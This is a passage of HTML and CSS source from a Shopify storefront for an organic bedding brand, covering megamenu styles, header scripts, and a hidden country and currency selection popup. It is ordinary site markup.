  .custom-megamenu>div{padding-top:37px;}
  .custom-megamenu .details-header{padding-top:0px;text-transform:uppercase;}
  .custom-megamenu .list_item_heading{margin-bottom:23px;}
  .custom-megamenu .list_item_container{display:flex;flex-direction:column;}
  .custom-megamenu .list_item_container ul,.custom-megamenu .menu-item-container .list_item_container ol{padding-left:0px;list-style:none;}
  .custom-megamenu .list_item_container ul li,.custom-megamenu .menu-item-container .list_item_container ol li{font-size:13px;font-family:'Pangea';line-height:25.2px;margin-bottom:14px;}
  .custom-megamenu .mega-product-container .product--item{display:flex;padding-bottom:0px;flex-direction:column;}
  .custom-megamenu .mega-product-container .product--item .collections-reviews-container .yotpo.bottomLine .yotpo-display-wrapper .standalone-bottomline .yotpo-bottomline{margin-top:8px!important;}
  .custom-megamenu .list_item_container .link .mask{display:flex;gap:6px;}
  .custom-megamenu .list_item_container .link .mask sub{display:flex;align-items:center;text-transform:uppercase;}
    
    
  .custom-megamenu .list_item_container.column-1 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 1;}
  .custom-megamenu .mega-product-container.column-1 {grid-column:span 1;}
  .custom-megamenu .image--container.column-1 {grid-column:span 1;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-2 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 2;}
  .custom-megamenu .mega-product-container.column-2 {grid-column:span 2;}
  .custom-megamenu .image--container.column-2 {grid-column:span 2;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-3 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 3;}
  .custom-megamenu .mega-product-container.column-3 {grid-column:span 3;}
  .custom-megamenu .image--container.column-3 {grid-column:span 3;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-4 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 4;}
  .custom-megamenu .mega-product-container.column-4 {grid-column:span 4;}
  .custom-megamenu .image--container.column-4 {grid-column:span 4;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-5 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 5;}
  .custom-megamenu .mega-product-container.column-5 {grid-column:span 5;}
  .custom-megamenu .image--container.column-5 {grid-column:span 5;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-6 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 6;}
  .custom-megamenu .mega-product-container.column-6 {grid-column:span 6;}
  .custom-megamenu .image--container.column-6 {grid-column:span 6;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-7 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 7;}
  .custom-megamenu .mega-product-container.column-7 {grid-column:span 7;}
  .custom-megamenu .image--container.column-7 {grid-column:span 7;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-8 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 8;}
  .custom-megamenu .mega-product-container.column-8 {grid-column:span 8;}
  .custom-megamenu .image--container.column-8 {grid-column:span 8;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-9 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 9;}
  .custom-megamenu .mega-product-container.column-9 {grid-column:span 9;}
  .custom-megamenu .image--container.column-9 {grid-column:span 9;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-10 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 10;}
  .custom-megamenu .mega-product-container.column-10 {grid-column:span 10;}
  .custom-megamenu .image--container.column-10 {grid-column:span 10;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-11 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 11;}
  .custom-megamenu .mega-product-container.column-11 {grid-column:span 11;}
  .custom-megamenu .image--container.column-11 {grid-column:span 11;width: calc(100%);margin-left: auto;position:relative;}

  
    
  .custom-megamenu .list_item_container.column-12 {width:fit-content;min-width:222px;margin:0px auto;grid-column:span 12;}
  .custom-megamenu .mega-product-container.column-12 {grid-column:span 12;}
  .custom-megamenu .image--container.column-12 {grid-column:span 12;width: calc(100%);margin-left: auto;position:relative;}

  
  .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;}
  .image--container .mega-caption{display:flex;margin:auto;align-items:center;justify-content:center;width:fit-content;margin-top:10px;padding:10px 0px;border-bottom:1px solid #212121;}



    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_ztJrQQ{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_NNTNgB{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_LbJDyN{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:30px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-5-mm_style_5_VDC9az{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:36px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item{width:35%;margin-right:70px;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container{padding-top:114%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .product--item .image-container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container{width:60%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image{padding-top:73.734%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3 .image--container a .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
        
    
      
          .custom-megamenu{padding-bottom:16px;overflow:hidden;}
          .custom-megamenu .list_item_container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{margin-left:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:123px;display:flex;border-left:1px solid #eee;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item{width:calc(100% / 3 - 20px);margin-right:30px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item:nth-last-child(1){width:calc(100% / 3 - 20px);margin-right:0px;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image{padding-top:126%;position:relative;}
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2 .product--item .image--container .image img{position:absolute;top:0px;left:0px;height:100%;width:100%;object-fit:cover;object-position:center;}
      
    

    @media screen and (max-width:1280px){
    
      
          .custom-megamenu .mega-product-container.mm-style-1-1e14e30b-9133-4755-bf3e-7431155e382d{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_ztJrQQ{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_NNTNgB{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_LbJDyN{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-5-mm_style_5_VDC9az{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3{padding-left:40px;}
        
    
      
          .custom-megamenu .mega-product-container.mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2{padding-left:40px;}
        
    
    }
</style>

<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-list-menu.css?v=151968516119678728991698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-search.css?v=775660110539145331698166519" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-menu-drawer.css?v=64240457036558318481698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-notification.css?v=116607242222610667301698166518" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-cart-items.css?v=81681983816215663311698166518" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
 .header_mob_cross{cursor:pointer;}
 .header_mobile_cross{position:absolute;top:35px;right:25px;}
 .menu-drawer-logo{position:relative;}
 .menu_drawer_submenu_container{display: flex;align-items: center;justify-content: space-between;}
 .header_mobile_svg_cross{padding:1.5rem 2.6rem 1.2rem;}
  #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtn{width: fit-content;margin-top: 54px;}
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .header_menu_container .custom-megamenu .list_item_container .menulistbtnhover:after{content:"";margin-top:14px;display:block;background-color:#212121;width:100%;height:2px;}
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu{gap:30px;row-gap:0px;}
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .custom-megamenu .details-header{grid-column-start: 1; grid-column-end: 13;}
 #shopify-section-sections--16855123820756__header .header__inline-menu .list-menu .custom-megamenu .details-header hr{margin-top:30px;margin-bottom:0;}
 
  .header__heading-logo {
    width: 130px;
  }@media all and (max-width:1024px){
#shopify-section-sections--16855123820756__header .header__search .header__icon{width:20px!important;}
 #shopify-section-sections--16855123820756__header .header__search .header__icon--search svg.modal__toggle-open{transform:translate(0 , -0.5px);}
 #shopify-section-sections--16855123820756__header .header__search{display:flex;}
 #shopify-section-sections--16855123820756__header .wishlist-mobile{display:none;}
 #shopify-section-sections--16855123820756__header .mobile_search-modal__form{display:none;}
 #shopify-section-sections--16855123820756__header .search-modal .search-modal__content{padding:0px 2rem;}
 #shopify-section-sections--16855123820756__header .search-modal .search-modal__content .search-modal__close-button{position:unset;}
 #shopify-section-sections--16855123820756__header .search-modal .search-modal__form .search-modal__form .field .search__button{display:none;}
}
  @media all and (max-width:1440px){
    .header__heading-logo {width:126px;}
  }

  @media screen and (min-width: 1025px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
   
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
 .cover {
  transform: translateY(-100%);
}

predictive-search .hidden{display:none;}
.localization-form__select .icon-caret {
    position: absolute;
    content: "";
    height: 0.6rem;
    right: calc(var(--inputs-border-width) + 1.5rem);
    top: calc(50% - 0.2rem);
}
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }
  @media screen and (max-width: 750px) {
    #shopify-section-sections--16855123820756__header .wishlist-mobile{width:fit-content;}
  }
  @media screen and (min-width: 1025px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//bhumiorganic.com/cdn/shop/t/30/assets/details-disclosure.js?v=153497636716254413831698166519" defer="defer"></script>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/details-modal.js?v=4511761896672669691698166519" defer="defer"></script>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart-notification.js?v=160453272920806432391698166518" defer="defer"></script>
<script src="//bhumiorganic.com/cdn/shop/t/30/assets/search-form.js?v=48192965823420779961698166520" defer="defer"></script><script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart-drawer.js?v=122303350181015157651698166517" defer="defer"></script><link href="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.css?v=12240646289678121951754307242" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup_better" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div>
    <div class="subheading_6 mobile_heading_2 title">THERE MIGHT BE A BETTER STORE FOR YOU</div>
    <div class="body_6 mobile_body_6 content">
      You'll see the product catalogue specific to your country and be able to shop in the local currency.
    </div>
    <div class="store-selection">
      <button class="store-selection-ctrl">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name" class="store-country body_2 mobile_body_2 store--name ">United States</strong>
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list">
        <div class="store-selection-list-item au body_2 mobile_body_2 au" data-currency="AUD" data-link="self">
          Australia
        </div>
        <div class="store-selection-list-item nz body_2 mobile_body_2 nz" data-currency="NZD" data-link="self">
          New Zealand
        </div>
        <div class="store-selection-list-item gbp body_2 mobile_body_2 gbp" data-currency="GBP" data-link="self">
          United Kingdom
        </div>
        <div
          class="store-selection-list-item usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-link="https://bhumi.com.au/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int body_2 mobile_body_2 int"
          data-currency="INT"
          data-link="https://bhumi.com.au/"
        >
          International
        </div>
      </div>
    </div>
    <button class="store-selection-popup--button cta_1 mobile_cta_1">
      Go to <span class="store-country"> United States</span>
    </button>
  </div>
</div>

<div class="currency-selector-auto" data-currency="GBP" style="display:none;">
  <form method="post" action="/en-gb/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/en-gb/pages/bedding-guide" />
    <select name="currency">
      
        
          <option value="AED">AED</option>
        
      
        
          <option value="AFN">AFN</option>
        
      
        
          <option value="ALL">ALL</option>
        
      
        
          <option value="AMD">AMD</option>
        
      
        
          <option value="ANG">ANG</option>
        
      
        
          <option value="AUD">AUD</option>
        
      
        
          <option value="AWG">AWG</option>
        
      
        
          <option value="AZN">AZN</option>
        
      
        
          <option value="BAM">BAM</option>
        
      
        
          <option value="BBD">BBD</option>
        
      
        
          <option value="BDT">BDT</option>
        
      
        
          <option value="BIF">BIF</option>
        
      
        
          <option value="BND">BND</option>
        
      
        
          <option value="BOB">BOB</option>
        
      
        
          <option value="BSD">BSD</option>
        
      
        
          <option value="BWP">BWP</option>
        
      
        
          <option value="BZD">BZD</option>
        
      
        
          <option value="CAD">CAD</option>
        
      
        
          <option value="CDF">CDF</option>
        
      
        
          <option value="CHF">CHF</option>
        
      
        
          <option value="CNY">CNY</option>
        
      
        
          <option value="CRC">CRC</option>
        
      
        
          <option value="CVE">CVE</option>
        
      
        
          <option value="CZK">CZK</option>
        
      
        
          <option value="DJF">DJF</option>
        
      
        
          <option value="DKK">DKK</option>
        
      
        
          <option value="DOP">DOP</option>
        
      
        
          <option value="DZD">DZD</option>
        
      
        
          <option value="EGP">EGP</option>
        
      
        
          <option value="ETB">ETB</option>
        
      
        
          <option value="EUR">EUR</option>
        
      
        
          <option value="FJD">FJD</option>
        
      
        
          <option value="FKP">FKP</option>
        
      
        
          <option value="GBP" selected="true">GBP</option>
        
      
        
          <option value="GMD">GMD</option>
        
      
        
          <option value="GNF">GNF</option>
        
      
        
          <option value="GTQ">GTQ</option>
        
      
        
          <option value="GYD">GYD</option>
        
      
        
          <option value="HKD">HKD</option>
        
      
        
          <option value="HNL">HNL</option>
        
      
        
          <option value="HUF">HUF</option>
        
      
        
          <option value="IDR">IDR</option>
        
      
        
          <option value="ILS">ILS</option>
        
      
        
          <option value="INR">INR</option>
        
      
        
          <option value="ISK">ISK</option>
        
      
        
          <option value="JMD">JMD</option>
        
      
        
          <option value="JPY">JPY</option>
        
      
        
          <option value="KES">KES</option>
        
      
        
          <option value="KGS">KGS</option>
        
      
        
          <option value="KHR">KHR</option>
        
      
        
          <option value="KMF">KMF</option>
        
      
        
          <option value="KRW">KRW</option>
        
      
        
          <option value="KYD">KYD</option>
        
      
        
          <option value="KZT">KZT</option>
        
      
        
          <option value="LAK">LAK</option>
        
      
        
          <option value="LBP">LBP</option>
        
      
        
          <option value="LKR">LKR</option>
        
      
        
          <option value="MAD">MAD</option>
        
      
        
          <option value="MDL">MDL</option>
        
      
        
          <option value="MKD">MKD</option>
        
      
        
          <option value="MMK">MMK</option>
        
      
        
          <option value="MNT">MNT</option>
        
      
        
          <option value="MOP">MOP</option>
        
      
        
          <option value="MUR">MUR</option>
        
      
        
          <option value="MVR">MVR</option>
        
      
        
          <option value="MWK">MWK</option>
        
      
        
          <option value="MYR">MYR</option>
        
      
        
          <option value="NGN">NGN</option>
        
      
        
          <option value="NIO">NIO</option>
        
      
        
          <option value="NPR">NPR</option>
        
      
        
          <option value="NZD">NZD</option>
        
      
        
          <option value="PEN">PEN</option>
        
      
        
          <option value="PGK">PGK</option>
        
      
        
          <option value="PHP">PHP</option>
        
      
        
          <option value="PKR">PKR</option>
        
      
        
          <option value="PLN">PLN</option>
        
      
        
          <option value="PYG">PYG</option>
        
      
        
          <option value="QAR">QAR</option>
        
      
        
          <option value="RON">RON</option>
        
      
        
          <option value="RSD">RSD</option>
        
      
        
          <option value="RWF">RWF</option>
        
      
        
          <option value="SAR">SAR</option>
        
      
        
          <option value="SBD">SBD</option>
        
      
        
          <option value="SEK">SEK</option>
        
      
        
          <option value="SGD">SGD</option>
        
      
        
          <option value="SHP">SHP</option>
        
      
        
          <option value="SLL">SLL</option>
        
      
        
          <option value="STD">STD</option>
        
      
        
          <option value="THB">THB</option>
        
      
        
          <option value="TJS">TJS</option>
        
      
        
          <option value="TOP">TOP</option>
        
      
        
          <option value="TTD">TTD</option>
        
      
        
          <option value="TWD">TWD</option>
        
      
        
          <option value="TZS">TZS</option>
        
      
        
          <option value="UAH">UAH</option>
        
      
        
          <option value="UGX">UGX</option>
        
      
        
          <option value="USD">USD</option>
        
      
        
          <option value="UYU">UYU</option>
        
      
        
          <option value="UZS">UZS</option>
        
      
        
          <option value="VND">VND</option>
        
      
        
          <option value="VUV">VUV</option>
        
      
        
          <option value="WST">WST</option>
        
      
        
          <option value="XAF">XAF</option>
        
      
        
          <option value="XCD">XCD</option>
        
      
        
          <option value="XOF">XOF</option>
        
      
        
          <option value="XPF">XPF</option>
        
      
        
          <option value="YER">YER</option>
        
      
    </select>
    <button type="submit">Submit</button>
  </form>
</div>

<script src="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.js?v=107122773925152622261754307169" type="text/javascript"></script>

<link href="//bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.css?v=12240646289678121951754307242" rel="stylesheet" type="text/css" media="all" />
<div class="store-selecetion-popup store-selecetion-popup-mobile" style="display:none !important;">
  <div class="store-selection-popup--inner">
    <div class="store-selection-popup--close">
      <svg
        width="24"
        height="24"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 20 20"
        fill="currentColor"
        color="#000"
      >
        <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
      </svg>
    </div>
    <div class="subheading_6 mobile_caption_2 title">SELECT YOUR COUNTRY</div>
    <!-- ======this is for select country====== -->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-mobile">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Shop In</span>
          <strong id="store--name-country" class="store-country store--name-country body_2 mobile_body_2 store--name "
            >United States</strong
          >
        </div>
        <div class="store-selection-ctrl-icon">
          <span>
            <svg
              viewBox="0 0 24 24"
              width="20"
              height="20"
              stroke="currentColor"
              stroke-width="1.5"
              stroke-linecap="round"
              stroke-linejoin="round"
              fill="none"
              shape-rendering="geometricPrecision"
              class="DropDown_icon__1rFCA"
            >
              <path d="M6 9l6 6 6-6"></path>
            </svg>
          </span>
        </div>
      </button>
      <div class="store-selection-list store-selection-list-country">
        <div
          class="store-selection-list-item store-selection-list-item-mobile au body_2 mobile_body_2 au"
          data-currency="AUD"
          data-flag="au"
          data-link="self"
        >
          Australia
        </div>

        <div
          class="store-selection-list-item store-selection-list-item-mobile nz body_2 mobile_body_2 nz"
          data-currency="NZD"
          data-flag="nz"
          data-link="self"
        >
          New Zealand
        </div>

        <div
          class="store-selection-list-item store-selection-list-item-mobile gbp body_2 mobile_body_2 gbp"
          data-currency="GBP"
          data-flag="gbp"
          data-link="self"
        >
          United Kingdom
        </div>

        <div
          class="store-selection-list-item store-selection-list-item-mobile usa body_2 mobile_body_2 us"
          data-currency="USD"
          data-flag="us"
          data-link="https://bhumiorganic.com/"
        >
          United States
        </div>
        <div
          class="store-selection-list-item euro store-selection-list-item-mobile euro body_2 mobile_body_2 euro"
          data-currency="EUR"
          data-flag="euro"
          data-link="https://www.bhumi-organic.com/"
        >
          Netherlands
        </div>
        <div
          class="store-selection-list-item europe store-selection-list-item-mobile europe body_2 mobile_body_2 europe"
          data-currency="EUR"
          data-flag="europe"
          data-link="https://www.bhumi-organic.com/"
        >
          Europe
        </div>
        <div
          class="store-selection-list-item int store-selection-list-item-mobile int body_2 mobile_body_2 int"
          data-currency="USD"
          data-flag="int"
          data-link="https://bhumiorganic.com/"
        >
          International
        </div>
      </div>
    </div>

    <!-- ======this is for select currency====== -->
    <div class="store-selection">
      <button class="store-selection-ctrl store-selection-ctrl-curr">
        <div class="store-selection-ctrl-content">
          <span class="store-shop">Currency</span>
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
              <strong class="store-currency body_2 mobile_body_2 GBP">GBP</strong>
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
